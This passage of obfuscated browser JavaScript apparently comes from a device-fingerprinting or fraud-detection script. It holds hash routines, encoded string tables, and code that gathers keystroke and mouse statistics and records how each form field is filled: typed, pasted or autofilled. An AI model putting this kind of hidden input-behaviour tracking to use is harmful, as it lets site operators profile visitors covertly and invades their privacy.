td_CX=td_O2(td_CX,td_fM,td_re,td_bN,td_P0[td_dz+12],6,1700485571);td_bN=td_O2(td_bN,td_CX,td_fM,td_re,td_P0[td_dz+3],10,-1894986606);td_re=td_O2(td_re,td_bN,td_CX,td_fM,td_P0[td_dz+10],15,-1051523);td_fM=td_O2(td_fM,td_re,td_bN,td_CX,td_P0[td_dz+1],21,-2054922799);
td_CX=td_O2(td_CX,td_fM,td_re,td_bN,td_P0[td_dz+8],6,1873313359);td_bN=td_O2(td_bN,td_CX,td_fM,td_re,td_P0[td_dz+15],10,-30611744);td_re=td_O2(td_re,td_bN,td_CX,td_fM,td_P0[td_dz+6],15,-1560198380);td_fM=td_O2(td_fM,td_re,td_bN,td_CX,td_P0[td_dz+13],21,1309151649);
td_CX=td_O2(td_CX,td_fM,td_re,td_bN,td_P0[td_dz+4],6,-145523070);td_bN=td_O2(td_bN,td_CX,td_fM,td_re,td_P0[td_dz+11],10,-1120210379);td_re=td_O2(td_re,td_bN,td_CX,td_fM,td_P0[td_dz+2],15,718787259);td_fM=td_O2(td_fM,td_re,td_bN,td_CX,td_P0[td_dz+9],21,-343485551);
td_CX=td_Ah(td_CX,td_gb);td_fM=td_Ah(td_fM,td_pm);td_re=td_Ah(td_re,td_oW);td_bN=td_Ah(td_bN,td_rY);}return Array(td_CX,td_fM,td_re,td_bN);}function td_Kk(td_af,td_WC,td_b9,td_Ps,td_Ja,td_dl){return td_Ah(td_Ma(td_Ah(td_Ah(td_WC,td_af),td_Ah(td_Ps,td_dl)),td_Ja),td_b9);
}function td_Ez(td_N5,td_NS,td_Zm,td_bv,td_bn,td_kX,td_Rq){return td_Kk((td_NS&td_Zm)|((~td_NS)&td_bv),td_N5,td_NS,td_bn,td_kX,td_Rq);}function td_N3(td_hF,td_b4,td_Bv,td_a7,td_Z4,td_f7,td_Fa){return td_Kk((td_b4&td_a7)|(td_Bv&(~td_a7)),td_hF,td_b4,td_Z4,td_f7,td_Fa);
}function td_eB(td_bw,td_J1,td_sy,td_tK,td_CU,td_s2,td_Am){return td_Kk(td_J1^td_sy^td_tK,td_bw,td_J1,td_CU,td_s2,td_Am);}function td_O2(td_es,td_yJ,td_gw,td_lp,td_Mt,td_V3,td_qG){return td_Kk(td_gw^(td_yJ|(~td_lp)),td_es,td_yJ,td_Mt,td_V3,td_qG);
}function td_Ah(td_zk,td_aR){var td_jD=(td_zk&65535)+(td_aR&65535);var td_IM=(td_zk>>16)+(td_aR>>16)+(td_jD>>16);return((td_IM<<16)|(td_jD&65535));}function td_Ma(td_Lu,td_dw){return((td_Lu<<td_dw)|(td_Lu>>>(32-td_dw)));
}return td_Ze(td_Kp(td_aX(td_sX)));};td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55=new td_3M.td_0Z("\x30\x38\x35\x33\x62\x36\x33\x66\x66\x63\x33\x65\x34\x39\x39\x37\x38\x32\x64\x32\x64\x37\x64\x64\x64\x66\x65\x36\x35\x61\x35\x35\x35\x39\x35\x36\x34\x35\x34\x36\x31\x36\x31\x36\x35\x61\x31\x35\x34\x36\x30\x61\x35\x64\x31\x33\x35\x35\x35\x35\x35\x30\x35\x33\x31\x38\x34\x36\x31\x64\x34\x32\x30\x31\x35\x38\x30\x36\x30\x65\x30\x31\x30\x35\x31\x31\x30\x36\x30\x34\x35\x33\x30\x36\x30\x31\x30\x35\x30\x65\x30\x32\x30\x62\x35\x62\x35\x37\x35\x31\x30\x35\x30\x32\x30\x36\x35\x35\x33\x65\x35\x62\x35\x62\x35\x33\x35\x32\x35\x62\x34\x36\x34\x34\x37\x33\x31\x36\x34\x35\x30\x35\x31\x64\x33\x39\x31\x35\x31\x31\x34\x34\x35\x63\x30\x66\x35\x32");
td_6M=function(){var td_dO=((typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55)!=="undefined"&&typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f)!=="undefined")?(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f(0,21)):null);
var td_NW=typeof window===((typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55)!=="undefined"&&typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f)!=="undefined")?(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f(21,6)):null);
var td_vJ=td_NW?window:{};if(td_vJ.JS_SHA256_NO_WINDOW){td_NW=false;}var td_hm=!td_vJ.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_U0=((typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55)!=="undefined"&&typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f)!=="undefined")?(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f(27,16)):null).split("");
var td_d4=[-2147483648,8388608,32768,128];var td_P8=[24,16,8,0];var td_mr=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_k=[];if(td_vJ.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_a2){return Object.prototype.toString.call(td_a2)===((typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55)!=="undefined"&&typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f)!=="undefined")?(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f(43,14)):null);
};}if(td_hm&&(td_vJ.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_ms){return typeof td_ms===((typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55)!=="undefined"&&typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f)!=="undefined")?(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f(21,6)):null)&&td_ms.buffer&&td_ms.buffer.constructor===ArrayBuffer;
};}instance=new td_jE(false,false);this.update=function(td_aP){instance.update(td_aP);};this.hash=function(td_g5){instance.update(td_g5);return instance.toString();};this.toString=function(){return instance.toString();
};function td_jE(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_jE.prototype.update=function(td_Ss){if(this.finalized){return;}var td_KO,td_L8=typeof td_Ss;if(td_L8!==((typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55)!=="undefined"&&typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f)!=="undefined")?(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f(57,6)):null)){if(td_L8===((typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55)!=="undefined"&&typeof(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f)!=="undefined")?(td_3M.tdz_0853b63ffc3e499782d2d7dddfe65a55.td_f(21,6)):null)){if(td_Ss===null){throw new Error(td_dO);
}else{if(td_hm&&td_Ss.constructor===ArrayBuffer){td_Ss=new Uint8Array(td_Ss);}else{if(!Array.isArray(td_Ss)){if(!td_hm||!ArrayBuffer.isView(td_Ss)){throw new Error(td_dO);}}}}}else{throw new Error(td_dO);
}td_KO=true;}var td_E4,td_lL=0,td_Up,td_Xp=td_Ss.length,td_Z3=this.blocks;while(td_lL<td_Xp){if(this.hashed){this.hashed=false;td_Z3[0]=this.block;td_Z3[16]=td_Z3[1]=td_Z3[2]=td_Z3[3]=td_Z3[4]=td_Z3[5]=td_Z3[6]=td_Z3[7]=td_Z3[8]=td_Z3[9]=td_Z3[10]=td_Z3[11]=td_Z3[12]=td_Z3[13]=td_Z3[14]=td_Z3[15]=0;
}if(td_KO){for(td_Up=this.start;td_lL<td_Xp&&td_Up<64;++td_lL){td_Z3[td_Up>>2]|=td_Ss[td_lL]<<td_P8[td_Up++&3];}}else{for(td_Up=this.start;td_lL<td_Xp&&td_Up<64;++td_lL){td_E4=td_Ss.charCodeAt(td_lL);if(td_E4<128){td_Z3[td_Up>>2]|=td_E4<<td_P8[td_Up++&3];
}else{if(td_E4<2048){td_Z3[td_Up>>2]|=(192|(td_E4>>6))<<td_P8[td_Up++&3];td_Z3[td_Up>>2]|=(128|(td_E4&63))<<td_P8[td_Up++&3];}else{if(td_E4<55296||td_E4>=57344){td_Z3[td_Up>>2]|=(224|(td_E4>>12))<<td_P8[td_Up++&3];
td_Z3[td_Up>>2]|=(128|((td_E4>>6)&63))<<td_P8[td_Up++&3];td_Z3[td_Up>>2]|=(128|(td_E4&63))<<td_P8[td_Up++&3];}else{td_E4=65536+(((td_E4&1023)<<10)|(td_Ss.charCodeAt(++td_lL)&1023));td_Z3[td_Up>>2]|=(240|(td_E4>>18))<<td_P8[td_Up++&3];
td_Z3[td_Up>>2]|=(128|((td_E4>>12)&63))<<td_P8[td_Up++&3];td_Z3[td_Up>>2]|=(128|((td_E4>>6)&63))<<td_P8[td_Up++&3];td_Z3[td_Up>>2]|=(128|(td_E4&63))<<td_P8[td_Up++&3];}}}}}this.lastByteIndex=td_Up;this.bytes+=td_Up-this.start;
if(td_Up>=64){this.block=td_Z3[16];this.start=td_Up-64;this.hash();this.hashed=true;}else{this.start=td_Up;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_jE.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_QP=this.blocks,td_O7=this.lastByteIndex;td_QP[16]=this.block;td_QP[td_O7>>2]|=td_d4[td_O7&3];this.block=td_QP[16];
if(td_O7>=56){if(!this.hashed){this.hash();}td_QP[0]=this.block;td_QP[16]=td_QP[1]=td_QP[2]=td_QP[3]=td_QP[4]=td_QP[5]=td_QP[6]=td_QP[7]=td_QP[8]=td_QP[9]=td_QP[10]=td_QP[11]=td_QP[12]=td_QP[13]=td_QP[14]=td_QP[15]=0;
}td_QP[14]=this.hBytes<<3|this.bytes>>>29;td_QP[15]=this.bytes<<3;this.hash();};td_jE.prototype.hash=function(){var td_U4=this.h0,td_MD=this.h1,td_t4=this.h2,td_j4=this.h3,td_kK=this.h4,td_ST=this.h5,td_XT=this.h6,td_E1=this.h7,td_zg=this.blocks,td_Jq,td_YN,td_j3,td_SK,td_MV,td_zT,td_xR,td_Vd,td_sB,td_Nn,td_aq;
for(td_Jq=16;td_Jq<64;++td_Jq){td_MV=td_zg[td_Jq-15];td_YN=((td_MV>>>7)|(td_MV<<25))^((td_MV>>>18)|(td_MV<<14))^(td_MV>>>3);td_MV=td_zg[td_Jq-2];td_j3=((td_MV>>>17)|(td_MV<<15))^((td_MV>>>19)|(td_MV<<13))^(td_MV>>>10);
td_zg[td_Jq]=td_zg[td_Jq-16]+td_YN+td_zg[td_Jq-7]+td_j3<<0;}td_aq=td_MD&td_t4;for(td_Jq=0;td_Jq<64;td_Jq+=4){if(this.first){td_Vd=704751109;td_MV=td_zg[0]-210244248;td_E1=td_MV-1521486534<<0;td_j4=td_MV+143694565<<0;
this.first=false;}else{td_YN=((td_U4>>>2)|(td_U4<<30))^((td_U4>>>13)|(td_U4<<19))^((td_U4>>>22)|(td_U4<<10));td_j3=((td_kK>>>6)|(td_kK<<26))^((td_kK>>>11)|(td_kK<<21))^((td_kK>>>25)|(td_kK<<7));td_Vd=td_U4&td_MD;
td_SK=td_Vd^(td_U4&td_t4)^td_aq;td_xR=(td_kK&td_ST)^(~td_kK&td_XT);td_MV=td_E1+td_j3+td_xR+td_mr[td_Jq]+td_zg[td_Jq];td_zT=td_YN+td_SK;td_E1=td_j4+td_MV<<0;td_j4=td_MV+td_zT<<0;}td_YN=((td_j4>>>2)|(td_j4<<30))^((td_j4>>>13)|(td_j4<<19))^((td_j4>>>22)|(td_j4<<10));
td_j3=((td_E1>>>6)|(td_E1<<26))^((td_E1>>>11)|(td_E1<<21))^((td_E1>>>25)|(td_E1<<7));td_sB=td_j4&td_U4;td_SK=td_sB^(td_j4&td_MD)^td_Vd;td_xR=(td_E1&td_kK)^(~td_E1&td_ST);td_MV=td_XT+td_j3+td_xR+td_mr[td_Jq+1]+td_zg[td_Jq+1];
td_zT=td_YN+td_SK;td_XT=td_t4+td_MV<<0;td_t4=td_MV+td_zT<<0;td_YN=((td_t4>>>2)|(td_t4<<30))^((td_t4>>>13)|(td_t4<<19))^((td_t4>>>22)|(td_t4<<10));td_j3=((td_XT>>>6)|(td_XT<<26))^((td_XT>>>11)|(td_XT<<21))^((td_XT>>>25)|(td_XT<<7));
td_Nn=td_t4&td_j4;td_SK=td_Nn^(td_t4&td_U4)^td_sB;td_xR=(td_XT&td_E1)^(~td_XT&td_kK);td_MV=td_ST+td_j3+td_xR+td_mr[td_Jq+2]+td_zg[td_Jq+2];td_zT=td_YN+td_SK;td_ST=td_MD+td_MV<<0;td_MD=td_MV+td_zT<<0;td_YN=((td_MD>>>2)|(td_MD<<30))^((td_MD>>>13)|(td_MD<<19))^((td_MD>>>22)|(td_MD<<10));
td_j3=((td_ST>>>6)|(td_ST<<26))^((td_ST>>>11)|(td_ST<<21))^((td_ST>>>25)|(td_ST<<7));td_aq=td_MD&td_t4;td_SK=td_aq^(td_MD&td_j4)^td_Nn;td_xR=(td_ST&td_XT)^(~td_ST&td_E1);td_MV=td_kK+td_j3+td_xR+td_mr[td_Jq+3]+td_zg[td_Jq+3];
td_zT=td_YN+td_SK;td_kK=td_U4+td_MV<<0;td_U4=td_MV+td_zT<<0;}this.h0=this.h0+td_U4<<0;this.h1=this.h1+td_MD<<0;this.h2=this.h2+td_t4<<0;this.h3=this.h3+td_j4<<0;this.h4=this.h4+td_kK<<0;this.h5=this.h5+td_ST<<0;
this.h6=this.h6+td_XT<<0;this.h7=this.h7+td_E1<<0;};td_jE.prototype.hex=function(){this.finalize();var td_tY=this.h0,td_vQ=this.h1,td_zr=this.h2,td_c3=this.h3,td_Bo=this.h4,td_GY=this.h5,td_HV=this.h6,td_NS=this.h7;
var td_km=td_U0[(td_tY>>28)&15]+td_U0[(td_tY>>24)&15]+td_U0[(td_tY>>20)&15]+td_U0[(td_tY>>16)&15]+td_U0[(td_tY>>12)&15]+td_U0[(td_tY>>8)&15]+td_U0[(td_tY>>4)&15]+td_U0[td_tY&15]+td_U0[(td_vQ>>28)&15]+td_U0[(td_vQ>>24)&15]+td_U0[(td_vQ>>20)&15]+td_U0[(td_vQ>>16)&15]+td_U0[(td_vQ>>12)&15]+td_U0[(td_vQ>>8)&15]+td_U0[(td_vQ>>4)&15]+td_U0[td_vQ&15]+td_U0[(td_zr>>28)&15]+td_U0[(td_zr>>24)&15]+td_U0[(td_zr>>20)&15]+td_U0[(td_zr>>16)&15]+td_U0[(td_zr>>12)&15]+td_U0[(td_zr>>8)&15]+td_U0[(td_zr>>4)&15]+td_U0[td_zr&15]+td_U0[(td_c3>>28)&15]+td_U0[(td_c3>>24)&15]+td_U0[(td_c3>>20)&15]+td_U0[(td_c3>>16)&15]+td_U0[(td_c3>>12)&15]+td_U0[(td_c3>>8)&15]+td_U0[(td_c3>>4)&15]+td_U0[td_c3&15]+td_U0[(td_Bo>>28)&15]+td_U0[(td_Bo>>24)&15]+td_U0[(td_Bo>>20)&15]+td_U0[(td_Bo>>16)&15]+td_U0[(td_Bo>>12)&15]+td_U0[(td_Bo>>8)&15]+td_U0[(td_Bo>>4)&15]+td_U0[td_Bo&15]+td_U0[(td_GY>>28)&15]+td_U0[(td_GY>>24)&15]+td_U0[(td_GY>>20)&15]+td_U0[(td_GY>>16)&15]+td_U0[(td_GY>>12)&15]+td_U0[(td_GY>>8)&15]+td_U0[(td_GY>>4)&15]+td_U0[td_GY&15]+td_U0[(td_HV>>28)&15]+td_U0[(td_HV>>24)&15]+td_U0[(td_HV>>20)&15]+td_U0[(td_HV>>16)&15]+td_U0[(td_HV>>12)&15]+td_U0[(td_HV>>8)&15]+td_U0[(td_HV>>4)&15]+td_U0[td_HV&15];
td_km+=td_U0[(td_NS>>28)&15]+td_U0[(td_NS>>24)&15]+td_U0[(td_NS>>20)&15]+td_U0[(td_NS>>16)&15]+td_U0[(td_NS>>12)&15]+td_U0[(td_NS>>8)&15]+td_U0[(td_NS>>4)&15]+td_U0[td_NS&15];return td_km;};td_jE.prototype.toString=td_jE.prototype.hex;
};td_3M.tdz_177fe5af91ec428cad5195b400d4f2a3=new td_3M.td_0Z("\x31\x37\x37\x66\x65\x35\x61\x66\x39\x31\x65\x63\x34\x32\x38\x63\x61\x64\x35\x31\x39\x35\x62\x34\x30\x30\x64\x34\x66\x32\x61\x33\x34\x34\x34\x34\x35\x32\x34\x36\x31\x36\x34\x31\x31\x33\x30\x66\x35\x61\x34\x35");
function td_0e(td_QI){((typeof(td_3M.tdz_177fe5af91ec428cad5195b400d4f2a3)!=="undefined"&&typeof(td_3M.tdz_177fe5af91ec428cad5195b400d4f2a3.td_f)!=="undefined")?(td_3M.tdz_177fe5af91ec428cad5195b400d4f2a3.td_f(0,10)):null);
if(typeof td_QI===[][[]]+""||td_QI===null){return null;}var td_RH=td_QI[td_3M.kb.BASE_HANDLE_REF];var td_PL=td_QI[td_3M.kb.HELPERS_REF];if(!td_PL||!td_PL.kstats||!td_PL.mstats||!td_PL.comboData){return null;
}var td_me=td_PL.kstats;var td_CK=td_PL.mstats;var td_Ob=td_PL.comboData;function td_VW(){this.getKStatsParam=function(){var td_e0=td_3M.deepCopyJson(td_me);if(td_e0===null){return"";}var td_JZ=JSON.stringify(td_e0);
if(td_JZ!==null&&td_JZ.length>2){return td_JZ;}return"";};this.getStatParams=function(){var td_Cl=td_3M.deepCopyJson(td_CK);if(td_Cl===null){return"";}td_RH.pruneEmptyData(td_Cl);var td_UZ=JSON.stringify(td_Cl);
if(td_UZ!==null&&td_UZ.length>2){return td_UZ;}return"";};this.getComboData=function(){var td_au=td_3M.deepCopyJson(td_Ob);if(td_au===null){return"";}td_RH.pruneEmptyData(td_au);var td_Sa=JSON.stringify(td_au);
if(td_Sa!==null&&td_Sa.length>2){return td_Sa;}return"";};}return new td_VW();}td_3M.tdz_73225a8f8798487dbf8416beea9ddb0f=new td_3M.td_0Z("\x37\x33\x32\x32\x35\x61\x38\x66\x38\x37\x39\x38\x34\x38\x37\x64\x62\x66\x38\x34\x31\x36\x62\x65\x65\x61\x39\x64\x64\x62\x30\x66\x34\x34\x34\x37\x34\x30\x35\x62\x35\x62\x30\x36\x35\x37\x30\x34\x35\x32\x35\x32\x35\x61\x34\x63");
var td_3M=td_3M||{};var td_1m=null;function td_6F(){var td_ub=null;var td_T8=false;function td_V3(){var td_iM=3;var td_sq={};var td_Uw={};var td_gG=false;var td_DX=false;var td_nJ=0;var td_Qc=0;var td_yE=1;
var td_ra=2;var td_Mg=0;var td_jc=1;var td_NH=0;var td_Eh=1;var td_TF=2;var td_xV=3;var td_hr=4;var td_Fd=5;var td_Rm=6;var td_KQ=128;var td_EF=(typeof"".substring!==[][[]]+""&&"".substring!==null);var td_Qt=(typeof"".trim!==[][[]]+""&&"".trim!==null);
this.getVersion=function(){return td_iM;};this.getIdRef=function(){return R_ID_REF;};this.getUsedRef=function(){return td_Qc;};this.getFillRef=function(){return td_ra;};this.getUnsetFillType=function(){return td_NH;
};this.getKeypressFillType=function(){return td_Eh;};this.getPointerpressFillType=function(){return td_TF;};this.getPasteFillType=function(){return td_xV;};this.getAutofilFillType=function(){return td_hr;
};this.getAutocompleteFillType=function(){return td_Fd;};function td_Lk(td_xq,td_ty,td_OO){var td_Tk=false;var td_g5=[];if(typeof td_xq!==[][[]]+""&&td_xq!==null){td_Tk=td_xq;}var td_KE=td_NH;if(typeof td_OO!==[][[]]+""&&td_OO!==null){td_KE=td_OO;
}td_g5[td_Qc]=td_Tk;td_g5[td_ra]=td_KE;td_g5[td_yE]=td_ty;return td_g5;}function td_wm(td_cR,td_CJ,td_Yb,td_GW){if(typeof td_GW===[][[]]+""||td_GW===null){return[td_cR,td_CJ,td_Yb,td_GW];}return[td_cR,td_CJ,td_Yb,td_Xx(td_GW)];
}function td_kQ(td_wv){if(td_ub===null){return false;}return td_ub.shouldIgnoreByEvent(td_wv);}function td_y0(td_pB,td_V0){if(typeof td_V0===[][[]]+""||td_V0===null||td_V0===""){return false;}if(typeof td_sq[td_pB][R_ID_REF]!==[][[]]+""&&td_sq[td_pB][R_ID_REF]!==td_V0){td_sq[td_pB][R_ID_REF]=td_V0;
return true;}return false;}function td_JK(td_Qj,td_L6){if(typeof td_L6===[][[]]+""||td_L6===null||td_L6===[][[]]+""){return false;}if(typeof td_sq[td_Qj][td_ra]!==[][[]]+""&&td_sq[td_Qj][td_ra]!==td_L6){td_sq[td_Qj][td_ra]=td_L6;
return true;}return false;}function td_ZP(td_mB,td_nl){if(typeof td_mB===[][[]]+""||td_mB===null){return false;}if(typeof td_nl===[][[]]+""||td_nl===null){return false;}if(typeof td_sq[td_mB][td_Qc]!==[][[]]+""&&td_sq[td_mB][td_Qc]!==td_nl){td_sq[td_mB][td_Qc]=td_nl;
return true;}return false;}function td_Kh(td_Vg,td_Hf,td_PN){if(typeof td_Hf===[][[]]+""||td_Hf===null){return false;}if(typeof td_Uw[td_Vg]===[][[]]+""){return false;}var td_gq=td_Xx(td_Hf);var td_TR=td_Uw[td_Vg][td_jc];
if(td_TR===td_gq){return false;}td_Uw[td_Vg][td_jc]=td_gq;if(td_PN===null&&td_sq[td_Vg][td_Qc]===false||td_sq[td_Vg][td_ra]===td_NH){td_sq[td_Vg][td_ra]=td_hr;}else{if(td_PN===null&&td_sq[td_Vg][td_Qc]===true&&td_sq[td_Vg][td_ra]===td_NH&&td_TR!==null&&td_TR!==""&&td_TR!==0){td_sq[td_Vg][td_ra]=td_Rm;
}}return true;}function td_Lu(td_ed,td_T1,td_LZ,td_Dz){var td_Wz=td_ZP(td_ed,td_T1);var td_WI=td_Kh(td_ed,td_Dz,td_LZ);var td_UF=td_JK(td_ed,td_LZ);return(td_Wz||td_WI||td_UF);}function td_YL(td_s8,td_Ry,td_Rz,td_DK,td_bh,td_nO,td_kl){td_sq[td_s8]=td_Lk(td_bh,td_DK,td_nO);
td_Uw[td_s8]=td_wm(td_DK,td_Ry,td_Rz,td_kl);td_nJ+=1;}function td_Xx(td_tM){var td_fn=0,td_ad=td_tM.length,td_QW=0;if(td_ad>0){while(td_QW<td_ad){td_fn=(td_fn<<5)-td_fn+td_tM.charCodeAt(td_QW++)|0;}}return td_fn;
}function td_zw(td_yf){if(typeof td_yf!==((typeof(td_3M.tdz_73225a8f8798487dbf8416beea9ddb0f)!=="undefined"&&typeof(td_3M.tdz_73225a8f8798487dbf8416beea9ddb0f.td_f)!=="undefined")?(td_3M.tdz_73225a8f8798487dbf8416beea9ddb0f.td_f(0,6)):null)||td_yf===null){return null;
}if(!td_EF){return td_yf;}if(!td_Qt){return td_yf.substring(0,td_KQ);}return td_yf.substring(0,td_KQ).trim();}function td_KX(td_sY,td_Kw,td_UC){return td_zw(((td_Kw)?td_Kw:td_UC));}this.isPending=function(){return td_DX;
};this.resetPending=function(){td_DX=false;};this.makeKey=function(td_Zk,td_WV,td_BN){return td_KX(td_Zk,td_WV,td_BN);};this.exists=function(td_Nx,td_cT,td_Jx){var td_GW=td_KX(td_Nx,td_cT,td_Jx);return(typeof td_sq[td_GW]!==[][[]]+""&&td_sq[td_GW]!==null);
};this.setAttr=function(td_JD,td_Sc){if(td_gG===true||typeof td_JD===[][[]]+""||typeof td_JD===null||typeof td_Sc===[][[]]+""||typeof td_Sc===null){return;}td_sq[td_JD]=td_Sc;};this.set=function(td_rT,td_LS,td_It,td_jG,td_J7,td_Vx){if(td_gG===true){return;
}if(td_rT===null||(td_LS===null&&td_It===null)){return;}if(td_kQ(td_rT,td_LS,td_It)){return;}var td_Mw=td_KX(td_rT,td_It,td_LS);if(typeof td_sq[td_Mw]!==[][[]]+""&&td_sq[td_Mw]!==null){if(td_Lu(td_Mw,td_jG,td_J7,td_Vx)){td_DX=true;
}return;}td_YL(td_Mw,td_It,td_LS,td_rT,td_jG,td_J7,td_Vx);td_DX=true;};this.getJsonData=function(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return JSON.stringify(td_sq);}return"";
};this.getJsontrackingData=function(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return JSON.stringify(td_Uw);}return"";};this.length=function(){return td_nJ;};}function td_bG(){if(typeof td_0l!==[][[]]+""&&td_0l!==null){td_ub=td_0l();
if(typeof td_ub!==((typeof(td_3M.tdz_73225a8f8798487dbf8416beea9ddb0f)!=="undefined"&&typeof(td_3M.tdz_73225a8f8798487dbf8416beea9ddb0f.td_f)!=="undefined")?(td_3M.tdz_73225a8f8798487dbf8416beea9ddb0f.td_f(6,6)):null)||td_ub===null){td_ub=null;
}else{td_ub=td_ub[4];}}else{}}if(typeof td_1m!==[][[]]+""&&td_1m===null){td_1m=new td_V3();td_bG();}}td_3M.tdz_53d88aea55364ea9ade48142c405c488=new td_3M.td_0Z("\x35\x33\x64\x38\x38\x61\x65\x61\x35\x35\x33\x36\x34\x65\x61\x39\x61\x64\x65\x34\x38\x31\x34\x32\x63\x34\x30\x35\x63\x34\x38\x38\x34\x31\x35\x65\x31\x63\x31\x35\x35\x63\x30\x33\x31\x31\x30\x63\x34\x64\x31\x38\x34\x30\x35\x66\x35\x30\x31\x31\x30\x63\x34\x31\x34\x63\x31\x37\x30\x63\x35\x30\x30\x39\x35\x38\x35\x30\x34\x30\x30\x36\x35\x35\x35\x34\x35\x61\x30\x64\x35\x38\x34\x31\x34\x66\x35\x30\x35\x31\x35\x65\x35\x64\x35\x62\x30\x35\x31\x36\x30\x30\x37\x30\x37\x36\x37\x37\x36\x35\x37\x35\x33\x35\x34\x63\x30\x62\x35\x34\x35\x32\x33\x37\x36\x37\x37\x39\x36\x32\x36\x37\x37\x33\x34\x65\x36\x34\x37\x62\x37\x36\x33\x30\x30\x35\x31\x35\x34\x65\x30\x34\x36\x63\x35\x31\x36\x62\x37\x30\x32\x30\x34\x38\x35\x33\x30\x30\x30\x33\x34\x34\x35\x33\x35\x36\x35\x66\x31\x33\x34\x61\x30\x30\x31\x36\x30\x30\x35\x35\x35\x63\x34\x36\x34\x36\x35\x62\x31\x37\x35\x31\x35\x61\x34\x32\x30\x38\x34\x33\x35\x64\x35\x61\x30\x66\x34\x31\x31\x37\x35\x39\x35\x32\x31\x36\x30\x65\x31\x31\x34\x30\x35\x37\x35\x38\x35\x33\x34\x64\x31\x36\x30\x38\x35\x65\x31\x33\x30\x61\x30\x31\x35\x61\x35\x37\x35\x66\x35\x37\x35\x37\x35\x33\x30\x34\x30\x30\x30\x37\x35\x30\x30\x34\x34\x62\x35\x31\x35\x31\x36\x63\x31\x36\x35\x36\x35\x63\x35\x63\x34\x33\x31\x32\x35\x63\x35\x31\x36\x63\x35\x32\x35\x35\x31\x31\x30\x34\x30\x34\x34\x37\x31\x37\x30\x63\x35\x30\x36\x37\x34\x35\x34\x64\x34\x32\x30\x36\x30\x39\x31\x36\x34\x36\x30\x61\x35\x30\x36\x37\x35\x33\x35\x30\x34\x61\x35\x39\x31\x65\x34\x62\x30\x38\x30\x31\x33\x65\x34\x36\x35\x63\x35\x34\x30\x62\x31\x32\x31\x36\x30\x38\x35\x66\x31\x33\x35\x39\x35\x34\x31\x32\x34\x62\x35\x38\x35\x32\x34\x30\x35\x65\x30\x34\x31\x36\x35\x66\x30\x35\x30\x39");
var td_3M=td_3M||{};if(typeof td_3M.td_0M===[][[]]+""){td_3M.td_0M=[];}var td_lf=((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(0,6)):null);
var td_cw=((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(6,7)):null);
var td_XV=((typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488)!=="undefined"&&typeof(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f)!=="undefined")?(td_3M.tdz_53d88aea55364ea9ade48142c405c488.td_f(13,8)):null);
var td_fC=window.crypto||window.msCrypto;var td_Q3=(typeof td_fC!==[][[]]+"")?td_fC.subtle||td_fC.webkitSubtle:null;var td_rP=false;function td_5S(){try{var td_V7=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB||window.shimIndexedDB;
